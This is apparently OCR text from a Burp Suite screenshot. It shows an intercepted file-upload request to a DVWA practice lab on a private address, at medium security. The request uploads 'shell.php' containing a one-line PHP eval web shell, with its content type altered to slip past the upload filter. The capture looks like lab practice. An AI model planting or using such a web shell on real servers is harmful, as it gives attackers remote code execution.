 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.75.100:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHktBfXlhaXJ5kPOi
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://192.168.75.100/dvwa/vulnerabilities/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=3tnkq28g44pm20kobdabopamb7
Connection: close
------WebKitFormBoundaryHktBfXlhaXJ5kPOi
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryHktBfXlhaXJ5kPOi
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST[dmc]);?>
------WebKitFormBoundaryHktBfXlhaXJ5kPOi
Content-Disposition: form-data; name="Upload"
Upload
? < + > Type a search term 0 matches